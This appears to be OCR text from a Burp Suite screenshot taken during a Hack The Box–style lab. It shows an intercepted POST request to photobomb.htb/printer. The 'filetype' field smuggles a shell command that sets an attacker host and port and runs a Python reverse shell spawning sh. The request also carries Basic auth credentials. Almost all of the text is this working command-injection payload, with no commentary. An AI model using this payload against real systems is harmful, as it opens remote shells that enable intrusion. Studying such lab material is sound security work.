 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://... Open browser
Type Direction Method URL Status code Lengt
HT... → Request POST http://photobomb.htb/printer
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 78
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://photobomb.htb/printer
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 photo=voicu-apostol-MWER49YaD-M-
17 unsplash.jpg&filetype=
jpg;export+RHOST%3d"10.10.14.31"%3bexport+RPORT%3d8888%3bpython3+
18 -
19 c+'import+sys,socket,os,pty%3bs%3dsocket.socket()%3bs.connect((os.ge
tenv("RHOST"),int(o
20 s.getenv("RPORT"))))%3b[os.dup2(s.fileno(),fd)+for+fd+in+
21 (0,1,2)]%3bpty.spawn("sh")'&dimensions=3000x2000
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 8
Request cookies 0
Request headers 13
Inspector
Notes
Event log (1) All issues Memory: 136.2MB Disabled